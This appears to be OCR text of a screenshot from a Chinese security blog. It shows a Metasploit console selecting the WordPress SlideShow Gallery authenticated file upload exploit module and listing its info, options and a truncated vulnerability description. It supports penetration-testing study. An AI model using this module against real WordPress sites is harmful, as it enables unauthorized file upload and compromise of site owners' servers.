 msf > use exploit/unix/webapp/wp_slideshowgallery_upload
msf exploit(unix/webapp/wp_slideshowgallery_upload) > info
restart-vm-
tools
Name: Wordpress SlideShow Gallery Authenticated File Upload
Module: exploit/unix/webapp/wp_slideshowgallery_upload
Platform: PHP
Arch: php
Privileged: No
License: Metasploit Framework License (BSD)
Rank: Excellent
Disclosed: 2014-08-28
Provided by:
Jesus Ramirez Pichardo
Roberto Soares Espreto <robertoespreto@gmail.com>
Available targets:
Id  Name
--  ----
0   WP SlideShow Gallery 1.4.6
Basic options:
Name         Current Setting  Required  Description
----         ---------------  --------  -----------
Proxies                       no        A proxy chain of format type:host:port[,type:host:port][...]
RHOST                         yes       The target address
RPORT        80               yes       The target port (TCP)
SSL          false            no        Negotiate SSL/TLS for outgoing connections
TARGETURI    /                yes       The base path to the wordpress application
VHOST                         no        HTTP server virtual host
WP_PASSWORD                   yes       Valid password for the provided username
WP_USER                       yes       A valid username
Payload information:
Description:
The Wordpress SlideShow Gallery plugin contains an authenticated
file upload vulnerability. An attacker can upload arbitrary files to
the upload folder. Since the plugin uses its own file upload
大余安全
https://blog.csdn.net/qq_34801745